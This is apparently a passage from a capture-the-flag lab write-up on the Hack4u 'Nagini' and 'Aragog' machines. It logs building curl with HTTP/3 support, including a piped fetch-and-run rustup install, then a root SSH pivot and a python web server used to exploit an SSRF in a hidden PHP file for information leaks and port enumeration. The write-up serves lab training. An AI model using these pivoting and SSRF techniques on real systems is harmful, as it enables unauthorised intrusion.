
curl --proto '=https' --tlsv1.3 https://sh.rustup.rs -sSf | sh
# --> error: cannot install while Rust is installed
apt remove rustc
curl --proto '=https' --tlsv1.3 https://sh.rustup.rs -sSf | sh
. "$HOME/.cargo/env"
rustup update # <-- Searching solution in Internet

cargo build --examples
cargo test
find \-name http3-client 2>/dev/null
./http3-client https://127.0.0.1 # :( ???
# Another way:

git clone --recursive -b 0.20.0 https://github.com/cloudflare/quiche

cd quiche
/root/.cargo/bin/cargo build --package quiche --release --features ffi,pkg-config-meta,qlog
cd ..
git clone https://github.com/curl/curl
cd curl
autoreconf -fi

./configure LDFLAGS="-Wl,-rpath,$PWD/../quiche/target/release" --with-openssl=$PWD/../quiche/quiche/deps/boringssl/src --with-quiche=$PWD/../quiche/target/release


make
make install

find \-name curl 2>/dev/null
cd ./src

./curl --http3 # :)
./curl --http3 https://127.0.0.1
./curl --http3 https://127.0.0.1 -I # :( ??
# Trying one last time:
git clone --recursive https://github.com/cloudflare/quiche
cd quiche
cargo build --examples # :(
/root/.cargo/bin/cargo build --examples # :(
apt install cargo
cargo build --examples
# --> error: package `quiche v0.21.0 (../quiche)` cannot be built because it requires rustc 1.66 or newer, while the currently active rustc version is 1.63.0
apt autoremove rustc





To avoid wasting unnecessary time I’m going to cheat a little and resort to the information provided by the Hack4u community, about the content that can be accessed on port 443 of the Nagini asset, and it is a hidden .php file. If I access from my browser to the file, it has implemented a functionality allows to perform a SSRF and could try to leak sensitive information from the machine or enumerate ports, but having connectivity to the Aragog machine you can enumerate its ports and access content from it just by configuring a local server with python, maybe this is the way to exploit the SSRF and access the Nagini machine.
Attacker Machine:
ssh root@192.168.1.7
Aragog host
export TERM=xterm
cd /tmp
echo "hello Oldboy" > test
which python3
python3 -m http.server 4646         # :)



